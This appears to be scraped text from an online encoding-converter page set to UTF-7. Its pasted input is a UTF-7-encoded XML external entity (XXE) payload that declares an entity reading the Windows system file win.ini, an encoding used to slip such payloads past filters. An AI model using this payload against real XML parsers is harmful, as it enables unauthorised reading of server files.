 Select your source encoding
Select your target encoding
utf-7
UTF-7
Input File/Text to Encode / Decode
Text
File
Paste your text below
+ADwAIQ-DOCTYPE users +AFs
+ADwAIQ-ENTITY xxe SYSTEM +ACI-file:///C:/Windows/win.ini+ACI +AD4AXQA+-